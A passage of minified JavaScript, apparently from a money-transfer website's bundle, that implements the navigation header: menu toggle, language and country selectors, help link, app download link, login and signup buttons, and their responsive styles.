").concat(d.mediaMgUpHide)},i.createElement(D,null))))}var T=t(736365),L=t(832732),j=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT);return{menuToggle:n({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:L.color.backgroundMedium,border:"none",padding:0,$nest:{"&:focus-visible":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),bar:n({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:n({transformOrigin:"0% 0%"}),barMiddle:n({transformOrigin:"0% 100%"}),barLast:n({marginBottom:0}),barOpenTop:n({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:n({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:n({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function k(e){var n=e.isOpen,t=e.onClick,o=(0,a.Ay)(),c=o.styleSheet,d=o.locale,g=(0,s.I)(j,c),M=u(t),p=(0,N.W)(d,T.A);return i.createElement("button",(0,r.Cl)({type:"button",className:(0,l.Ly)(g.menuToggle),"aria-expanded":n,"aria-label":p(n?"Close menu":"Open menu"),onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t(e))}},M),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barFirst,n&&g.barOpenTop)}),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barMiddle,n&&g.barOpenMiddle)}),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barLast,n&&g.barOpenBottom)}))}var w=t(830965),z=t(885289),S=t(72632),O=t(475331);const _={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};var U=t(108920),R=t(982158),F=t(489243),Y=t(606072),P=t(977367),Q=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),B=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o=n({display:"flex",alignItems:"center"}),i=n({position:"relative"}),a=n(Q,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:F.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(t.focusOutline)),(0,E.vI)("xs"))}}),l={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.color.backgroundDefault},s=n(Q,l,(0,E.IR)("mdSm","vertical"),(0,E.IR)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),c=n(Q,l,(0,E.IR)("safeArea","vertical"),(0,E.IR)("none","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,b.px)(x.fd),overflow:"auto"}),u=n({visibility:"hidden",opacity:0}),d=n((0,E.IR)("xs","vertical"),(0,E.IR)("lg","horizontal"),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",color:t.typography.text,$nest:{"&::before":(0,r.Cl)((0,r.Cl)((0,r.Cl)({opacity:E.YT.scrim,verticalAlign:"middle"},(0,E.XP)("mdLg","negativeLeft")),(0,E.XP)("iconToText","right")),(0,E.XP)("xs","bottom"))}}),g=n((0,E.IR)("mdSm","vertical"));return{wrapper:o,titleContainer:a,desktopMenu:s,mobileMenu:c,menuClosed:u,optionFocused:n({color:t.button.primary.textHover,backgroundColor:t.button.primary.backgroundHover,$nest:{"& a":{color:"currentColor"},"& a:hover, & a:active":{color:"currentColor"}}}),optionMobile:g,option:d,back:n((0,E.XP)("largeIconToContent","bottom"),{$debugName:"backIcon",height:E.e3.iconLarge,width:"auto",cursor:"pointer"}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal"}),unanchor:n((0,Y.zm)("inherit")),mdLgMarginBottom:n((0,P.Lc)("mdLg","bottom")),noDisplay:n({display:"none"}),positionRelative:i,arrow:n({marginLeft:"15px"}),triggerBold:n({fontWeight:parseInt(L.fontWeights.fontWeightBodyBoldP1,10)}),triggerMobile:n({width:"100%",justifyContent:"space-between"}),wrapperMobile:n({display:"block",width:"100%"}),listboxDesktop:n({minWidth:150})}};function G(e,n){return(0,O.qt)(_,{country:n,language:e.iso2})(e.name)}function V(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,l=n.locale,c=(0,s.I)(B,o),u=(0,z.Ev)(l.language),d=new S.K(t,l),g=d.withPostFixFromPath().buildRelative(),p=i.useMemo((function(){return(0,r.fX)([u],(0,r.zs)(z.ep.filter((function(e){return e.iso3!==u.iso3}))),!1).map((function(e){return{value:{iso3:e.iso3,anchor:d.withPostFixFromPath(g).overrideLang(e.iso2).useTargetCountry().build(!0),label:G(e,l.country)},label:G(e,l.country)}}))}),[u,d,g,l.country]),m=i.useMemo((function(){var e;return null===(e=p.find((function(e){return e.value.iso3===u.iso3})))||void 0===e?void 0:e.value}),[p,u.iso3]),f=i.useCallback((function(e){(0,M.y1)({target:"language-selector",context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.label,outbound_url:e.value.anchor}}),window.location.assign(e.value.anchor)}),[n.componentName,n.componentInstanceId]),N=i.useCallback((function(e){e?(0,M.y1)({target:"language-selector",context:"menu_click",screen:n.componentName,properties:{component_id:n.componentInstanceId}}):(0,M.y1)({target:"language-selector-back",screen:n.componentName,properties:{component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),h=i.useCallback((function(e,n){return i.createElement(i.Fragment,null,G(u,l.country),i.createElement(U.H,{className:c.arrow,direction:n?"up":"down"}))}),[u,l.country,c.arrow]),y=i.useCallback((function(e){var n=e.option,t=(0,O.qt)(_,l)(n.label);return i.createElement("a",{href:n.value.anchor,tabIndex:-1,className:(0,w.classes)(c.button,c.unanchor),onClick:function(e){return e.preventDefault()}},t)}),[l,c.button,c.unanchor]),I=(0,w.classes)(c.wrapper,!e.inMobileMenu&&c.positionRelative,e.inMobileMenu&&c.wrapperMobile,Boolean(e.className)&&e.className),C=e.inMobileMenu?(0,w.classes)(c.triggerBold,c.triggerMobile):c.triggerBold;return i.createElement(R.l,{options:p,selectedValue:m,onSelect:f,onOpenChange:N,renderTrigger:h,renderOption:y,variant:e.inMobileMenu?"fullscreen":"dropdown",className:I,triggerClassName:C,listboxClassName:e.inMobileMenu?void 0:c.listboxDesktop,ariaLabel:"Select language"})}var H=t(339745),W=t(584264),K=t(275860),$=t(454256),Z=t(122466),q=t(974136),X=t(235167),J=t(749652),ee=t(523637),ne=t(753153),te=t(46118),oe=t(497496),re=t(664235),ie=t(387789),ae=21,le=21,se=te.e.s,ce=function(e){var n=e.style,t=n({display:"flex",alignItems:"center"}),o=n({fontWeight:500},(0,Y.Lc)("md","right")),i=n({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},Y.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,Y.Lc)("xs","bottom")))),Y.pL.mdUp((0,r.Cl)({height:le,width:ae},(0,Y.Lc)("xxs","bottom"))))}),a=n({width:E.e3.icon,height:E.e3.icon}),l=n({display:"flex",alignItems:"center"}),s=n({color:E._k.benefit.default,marginLeft:8,whiteSpace:"nowrap"}),c=n({$nest:(0,r.Cl)({},Y.pL.lgDown({display:"none"}))});return{container:t,toText:o,flag:i,globe:a,destinationWrap:l,destinationText:s,marginRightmdSm:n((0,Y.Lc)("mdSm","right")),hideLgDown:c}},ue=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(n,e),n.prototype.render=function(){var e=this.props,n=e.context,t=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,l=e.inMobileMenu,s=e.customText,c=n.imageOptimizationServiceUrl,u=(0,X.G)(n,"components.system.GlobalNavV2FlaggedCountry",ce.bind(ce,t)),d=(0,O.qt)(ee.A,o),g=(0,O.qt)(W.jV,o);if(r&&!a){var M=(0,w.classes)(u.destinationText,!l&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement(re.A,{src:ie,className:u.globe}),i.createElement("span",{className:M},g("Destination")))}var p=a&&J.Ay[a],m=p?(0,$.qQ)(p.iso3,o):"",f=this.getFlagUrl(),N=(0,w.classes)(u.flag,l&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!l&&i.createElement("span",{className:u.toText},g("To:")),i.createElement("img",{className:N,alt:m,src:(0,oe.p4)(c,f)}),l&&i.createElement("span",null,r&&g("To:")," ",s||d(m)))},n.prototype.getFlagUrl=function(){var e=(0,ne.u9)({flagShape:"circle"}),n=this.props.countryIso3&&e[this.props.countryIso3];return n?n.png[se]:""},n}(i.Component);const de=ue;var ge=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),Me=function(e,n){void 0===n&&(n=1);var t=e.style,o=(0,E.iV)(m.A.LIGHT),i=t({position:"relative"}),a=t(ge,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:F.colorBrandIndigo5,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(o.focusOutline)),(0,E.vI)("xs"))}}),l=t((0,P.Lc)("mdLg","bottom")),s=t((0,P.Lc)("md","right")),c=t((0,P.eV)("md"),{backgroundColor:F.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),u=t(ge,(0,P.eV)("mdSm","vertical"),(0,P.eV)("md","horizontal"),{columnCount:n,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:F.colorWhite,position:"absolute",top:"30px",left:"0px"}),d=t({visibility:"hidden",opacity:0}),g=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,P.eV)("xs","vertical")),(0,P.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:i,titleContainer:a,mdLgMarginBottom:l,mdMarginRight:s,desktopMenuContainer:c,menu:u,menuClosed:d,option:t(g,P.Hm.dark),optionSelected:t(g,{color:F.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:F.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:F.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:t((0,Y.zm)(F.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),arrow:t({marginLeft:"15px"})}};const pe=function e(n){var t=(0,a.Ay)(),o=t.context,l=t.styleSheet,s=e,c=Math.ceil(n.options.length/10),u=(0,X.G)(o,"system.GlobalNavV2CountrySelector",Me.bind(s,l,c)),d=i.useRef(null),g=i.useRef(null),p=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),f=m[0],N=m[1],h="search-sending-country-dropdown"===n.modalSearchboxName?v.ex.SEND_COUNTRY_SELECTOR:v.ex.RECEIVE_COUNTRY_SELECTOR,y=function(){f&&(0,M.y1)({target:h,screen:"global-nav",context:"close-county-selector"}),N(!1)},I=i.useCallback((function(){N((function(e){var n;return e&&(null===(n=null==g?void 0:g.current)||void 0===n||n.close()),(0,M.y1)({target:"".concat(h,"-icon"),context:e?"close-".concat(h):"open-".concat(h),content:h,screen:t.componentName,properties:{component_id:t.componentInstanceId}}),!e}))}),[h,N]);i.useEffect((function(){if(f)return function(){var e,n;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(n=null==p?void 0:p.current)||void 0===n||n.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",n),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",n)};function e(e){d.current&&!d.current.contains(e.target)&&y()}function n(e){"Escape"===e.key&&y()}}),[f]),i.useEffect((function(){var e=function(e){var n;e.persisted&&(null===(n=null==g?void 0:g.current)||void 0===n||n.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var C,D=n.type===v.ex.RECEIVE_COUNTRY_SELECTOR,x=function(e){(0,M.U)({target:h,context:"selection_value_click",screen:t.componentName,properties:{component_id:t.componentInstanceId,selected_value:e.value.iso3,outbound_url:h}})},b=(0,w.classes)(u.container),E=(0,w.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:b},i.createElement("div",{className:E,onClick:I,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),I()):"ArrowDown"===e.key?(e.preventDefault(),f||I()):"Escape"===e.key&&f&&(e.stopPropagation(),y())},tabIndex:0,"aria-expanded":f,role:"button"},function(){var e;return i.createElement(de,(0,r.Cl)({countryIso3:null===(e=n.selected)||void 0===e?void 0:e.iso3,inMobileMenu:n.inMobileMenu,isReceive:D},n))}(),i.createElement(U.H,{className:u.arrow,direction:f?"up":"down"})),f&&(C="global-nav-country-selector-listbox-".concat(t.componentInstanceId),n.inMobileMenu?i.createElement(q.A,(0,r.Cl)({ref:g,renderOption:n.renderModalOption,placeholder:n.modalPlaceholder,searchboxName:n.modalSearchboxName,optionEquals:n.modalOptionEquals,onClose:y,onSelect:x,onSelectKeyboard:x,preventReorder:!0,navigateOnSelectAnchor:!0,chunkSize:30,fullScreenLimitedWidth:!0,withFloatingLabel:!0,labelText:n.modalPlaceholder,listboxId:C,withOptionsCycling:!0},n)):i.createElement(Z.A,(0,r.Cl)({ref:p,className:u.desktopMenuContainer,renderOption:n.renderModalOption,placeholder:n.modalPlaceholder||"",searchboxName:n.modalSearchboxName||"search-country-name",onClose:y,onSelect:x,optionEquals:n.modalOptionEquals,chunkSize:30,listboxId:C,withOptionsCycling:!0},n))))};const me=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,l=t.locale,s=o.catalog.receivingCountries,c=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,K.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,l,void 0,!0)}),[o,l]),g=s.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,M=function(e){return e.map((function(e){var n=d(e);return(0,H.s0)(e,e===g,t,n)}))},p=function(e,n){var t=n?e.filter((function(e){return e.iso3!==n.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(n?[n]:[]),!1),(0,r.zs)(t),!1)},m=(0,$.WN)(s,u),f=m.find((function(e){return e.iso3===(null==g?void 0:g.iso3)})),N=p(m,f),h=m.some((function(e){return e.iso3===(null==g?void 0:g.iso3)})),y=M(p(s,f).filter((function(e){return!h||e.iso3!==(null==f?void 0:f.iso3)})).sort((function(e,n){return(0,$.qQ)(e.iso3,l).localeCompare((0,$.qQ)(n.iso3,l))}))),I=M(N),C=(0,H.TH)({flagShape:"circle"});return i.createElement(pe,(0,r.Cl)({options:y,topOptions:I,selected:g,inMobileMenu:n,type:v.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,n){return void 0===n&&(n={}),(0,O.qt)(W.jV,l)(e,n)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:C,modalOptionEquals:H.$0},t))};const fe=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,l=t.locale,s=o.catalog.sendingCountries,c=o.corridor.sendingCountry,u=s.find((function(e){return e.iso3===c.iso3}))||c,d=s.filter((function(e){return e.iso3!==c.iso3})),g=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,n){return(0,$.qQ)(e.iso3,l).localeCompare((0,$.qQ)(n.iso3,l))})),M=new S.K(o,l).withPostFixFromPath().buildRelative(),p=(0,H.oJ)(g,t,u,!0,M);t.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(p=p.filter((function(e){return"JPN"!==e.value.iso3}))),t.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(p=p.filter((function(e){return"ISR"!==e.value.iso3})));var m=(0,H.TH)({flagShape:"circle"});return i.createElement(pe,(0,r.Cl)({options:p,selected:u,inMobileMenu:n,type:v.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,n){return void 0===n&&(n={}),(0,O.qt)(W.jV,l)(e,n)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:m,modalOptionEquals:H.$0},t))};var Ne=t(93118),he=t(295501),ye=t(570624),Ie=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),{$nest:(0,r.Cl)({},Y.pL.lgUp((0,r.Cl)({},P.TA.psmall)))}),i=n(o,(0,E.vI)("full"),(0,E.IR)("mdLg","top"),{display:"flex",alignItems:"flex-start",alignContent:"center",gap:(0,E.uI)("betweenActions"),paddingTop:(0,b.Vq)("0"),paddingLeft:(0,b.px)(1)}),a=n((0,E.vI)("sm"),{$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:E.e3.icon,width:E.e3.icon,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gap:(0,E.uI)("betweenActions")});return{downloadTitleContainer:i,image:n({width:14,height:"auto",flexShrink:0}),downloadTitle:n(o,(0,E.vI)("xs"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:E.e3.icon,color:t.typography.text,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",backgroundColor:L.color.neutral100,color:t.typography.text,boxShadow:"0 0 0 2px ".concat(L.color.neutral100)},"&:active":{backgroundColor:L.color.backgroundMedium,color:t.typography.text,boxShadow:"0 0 0 2px ".concat(L.color.backgroundMedium)},"&:focus-within":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),imageContainer:a}},Ce=function(e){var n=(0,a.Ay)(),t=n.componentName,o=n.componentInstanceId,l=n.context,c=n.locale,u=n.styleSheet,d=(0,s.I)(Ie,u),g=i.useMemo((function(){return(0,M.f0)({uelTarget:"app-store-links",uelContext:"app-store-link",uelScreen:t,uelProperties:{component_id:o}})}),[o,t]),p=(0,Ne.jO)(e.store,c,l,t,e.isReferralAppStoreButton),m="Download the app";return i.createElement("div",{className:d.downloadTitleContainer},i.createElement("div",{className:d.imageContainer},i.createElement("img",{src:ye,className:d.image,alt:m})),i.createElement("a",(0,r.Cl)({className:d.downloadTitle,href:p},g),e.translate(m)))},De=t(256186),xe=t(129677),be=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o={color:(0,b.Vq)(t.typography.text),fontWeight:L.fontWeights.fontWeightButtonB1},i={backgroundColor:(0,b.Vq)(L.color.neutral100),color:(0,b.Vq)(t.typography.text)},a={backgroundColor:(0,b.Vq)(L.color.backgroundMedium),color:(0,b.Vq)(t.typography.text)};return{navLinkDesktop:n(o,(0,E.vI)("full"),(0,E.IR)("md","horizontal"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",$nest:{"&:hover":(0,r.Cl)({},i),"&:active":(0,r.Cl)({},a),"&:focus-visible":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),navLinkMobile:n(o,(0,E.vI)("full"),(0,E.IR)("xs","vertical"),(0,E.IR)("none","horizontal",!0),{cursor:"pointer",justifyContent:(0,b.Vq)("flex-start"),minHeight:(0,b.Vq)("32px"),height:32,$nest:{"&:hover":(0,r.Cl)((0,r.Cl)({},i),{boxShadow:"0 0 0 8px ".concat(L.color.neutral100)}),"&:active":(0,r.Cl)((0,r.Cl)({},a),{boxShadow:"0 0 0 8px ".concat(L.color.backgroundMedium)}),"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(t.focusOutline)),{outlineOffset:(0,b.Vq)("6px")})}})}};function Ee(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,l=n.locale,c=(0,s.I)(be,o),u=(0,N.W)(l,T.A),d=new S.K(t,l).withoutTargetCountry().withPostFix("help").build(),g=t.isAndroid?Ne.dQ.Google:Ne.dQ.Apple;(0,Ne.Oz)(t,n.componentName,g);var p=i.useMemo((function(){return(0,M.f0)({uelTarget:"sticky-header",uelContext:"header-navigation-link",uelScreen:n.componentName,uelProperties:{component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=e.inMobileMenu?c.navLinkMobile:c.navLinkDesktop;return i.createElement(i.Fragment,null,i.createElement("li",{className:e.className},i.createElement(De.t,{href:d,variant:xe.B.SECONDARY,styleSheet:o,className:f,theme:m.A.LIGHT,size:"small",testID:"help-link",uelDataAttributes:p},u("Help"))),e.inMobileMenu&&i.createElement("li",null,i.createElement(Ce,(0,r.Cl)({store:g,translate:u},(0,he.W)(n)))))}var ve=t(242091);function Ae(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,s=n.locale,c=(0,N.W)(s,T.A),u=e.inMobileMenu,d=i.useMemo((function(){return function(e,n){var t=e.style,o=(0,E.iV)(m.A.LIGHT),r=t({display:"flex",whiteSpace:"nowrap"}),i=t({width:"100%"});return{buttonStyle:n?i:r,secondaryButtonStyle:t({color:o.typography.text,$nest:{"&:hover":{backgroundColor:L.color.neutral100,color:o.typography.text},"&:active":{backgroundColor:L.color.backgroundMedium,color:o.typography.text}}}),background:t({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"60px",margin:"0 -16px"}))}}(o,u)}),[o,u]),g=(0,r.zs)(i.useMemo((function(){var e=u?v.aZ.HAMBURGER:v.aZ.HEADER;return[(0,M.f0)({uelTarget:v.VQ.SIGN_UP,uelScreen:e,uelContext:"global-nav-auth-buttons"}),(0,M.f0)({uelTarget:v.VQ.LOG_IN,uelScreen:e,uelContext:"global-nav-auth-buttons"})]}),[u]),2),p=g[0],f=g[1],h=(0,oe.ep)(t.corridor.sendingCountry,s.language,"oauth/login"),y=(0,oe.ep)(t.corridor.sendingCountry,s.language,"oauth/register"),I=(0,ve.P)(t.customer)!==ve.T.ANONYMOUS,C=i.createElement(De.t,{href:h,variant:I?xe.B.PRIMARY:xe.B.SECONDARY,styleSheet:o,className:(0,l.Ly)(d.buttonStyle,!I&&d.secondaryButtonStyle),theme:m.A.LIGHT,testID:"signIn-btn",key:"signIn-btn",size:"small",uelDataAttributes:f},c("Log in")),D=i.createElement(De.t,{href:y,variant:I?xe.B.SECONDARY:xe.B.PRIMARY,styleSheet:o,className:(0,l.Ly)(d.buttonStyle,I&&d.secondaryButtonStyle),theme:m.A.LIGHT,testID:"join-btn",key:"join-btn",size:"small",uelDataAttributes:p},c("Sign up")),A=I?[D,C]:[C,D];return e.hideSecondary&&(A=[A[1]]),i.createElement(i.Fragment,null,A.map((function(e){return i.createElement("li",{key:e.key,className:(0,l.Ly)(d.buttonStyle)},e)})))}var Te=function(e,n,t){var o=e.style,i=Le(n),a=function(e){var n=Le(e),t=n?1140:1072,o=n?390:370,r=t+1,i={heightDesktop:(0,b.px)(102),heightMobile:(0,b.px)(70),contentMaxWidth:(0,b.px)(1140),backgroundColor:"#ffffff",mobileFontSize:(0,b.px)(16),desktopFontSize:(0,b.px)(14),mediaELg:(0,b.px)(x.ncn),mediaLg:(0,b.px)(t),mediaXs:(0,b.px)(o),mediaBurgerMenu:(0,b.px)(r)};return i}(n),s=o({display:"flex",flexGrow:1}),c={paddingBottom:(0,b.px)(24),borderBottom:"1px solid #FAF8F5"},u={paddingTop:(0,b.px)(24),borderTop:"1px solid #FAF8F5"},d={listStyle:"none",marginBottom:0,padding:0},g=o({display:"flex",height:a.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:a.backgroundColor,zIndex:98},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:a.heightMobile,overflow:"hidden"})),M=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,b.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{display:"none"})),p=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,b.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center",gap:(0,b.px)(24),justifyContent:"space-between"}),m=o((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:a.heightMobile,padding:(0,b.px)(16),gap:(0,b.px)(8)})),f=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:(0,b.px)(x.fd),overflowY:"auto",backgroundColor:a.backgroundColor,padding:"0px 32px"}),N=o((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{padding:"0px 16px"})),h=t?(0,l.Ly)(p,f,N):(0,l.Ly)(p,m),y=o(d,{display:"flex",gap:(0,b.px)(24),alignItems:"center"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{gap:(0,b.px)(8)})),I=o(d,{display:"flex",flexFlow:"column",gap:(0,b.px)(24),width:"100%",alignItems:"flex-start"}),C=t?I:y,D=t?(0,l.Ly)(C,s):C,E=o({display:"flex",alignItems:"center",gap:(0,b.px)(16),$nest:{"&:not(:has(~ &))":{marginLeft:-8}}},(0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),v=o({display:"flex",flexFlow:"column",gap:(0,b.px)(24),width:"100%",$nest:{"&:not(:has(~ &))":(0,r.Cl)({},c)}}),A=t?v:E,T=o(t?{width:"100%"}:(0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),L=o((0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),j=o({display:"flex",flexFlow:"column",fontSize:a.mobileFontSize,gap:(0,b.px)(24),width:"100%"}),k=t?j:L,w=o(d,{display:"flex",gap:(0,b.px)(16),alignItems:"center",$nest:{button:{height:"48px",padding:"0 16px"}}},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{gap:(0,b.px)(8),$nest:{button:{height:(0,b.px)(38)}}}),i&&(0,l.$_)({maxWidth:420},{gap:(0,b.px)(2),$nest:{button:{padding:"0 8px"}}}),(0,l.$_)({maxWidth:a.mediaXs},{display:"none"})),z=o({$nest:{"&:empty":{display:"none"}}}),S=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:a.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),O=o(d,u,{display:"flex",flexGrow:1,gap:(0,b.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,b.px)(12),paddingBottom:(0,b.px)(12)},(0,l.$_)({maxWidth:a.mediaXs},{flexDirection:"column"})),_=t?S:z,U=t?O:w,R=o((0,l.$_)({maxWidth:a.mediaLg},{display:"none"})),F=o({width:"100%"},c),Y=t?F:R,P=o((0,l.$_)({minWidth:a.mediaBurgerMenu},{display:"none"})),Q=o({position:"fixed",top:(0,b.px)(31),right:(0,b.px)(16),zIndex:1},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{top:(0,b.px)(15),right:(0,b.px)(16)}));return{headerClassName:g,fantomLogoClassName:M,navigationClassName:h,navigationSectionLeftClassName:C,navigationSectionRightClassName:D,countriesSelectorClassName:A,languageSelectorClassName:T,navigationLinksClassName:k,authButtonsClassName:U,stickyAuthContainer:_,productsLinksClassName:Y,hamburgerClassName:t?Q:P}};function Le(e){return["hi","ro"].includes(e)}var je,ke,we,ze=t(838071),Se=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.bold),P.TA.mobileP),Oe=function(e,n){var t=e.style,o=e.keyframes,i=(0,E.iV)(m.A.LIGHT),a=i.typography.text,l={listStyle:"none",marginBottom:0,padding:0},s=t({$nest:{"&:hover":{textDecoration:"none",backgroundColor:L.color.neutral100,color:a},"&:active":{textDecoration:"none",backgroundColor:L.color.backgroundMedium,color:a},"&:focus-visible":(0,r.Cl)({},(0,E.TR)(i.focusOutline,"6px"))}}),c=t({$nest:{"&:hover":{boxShadow:"0 0 0 8px ".concat(L.color.neutral100)},"&:active":{boxShadow:"0 0 0 8px 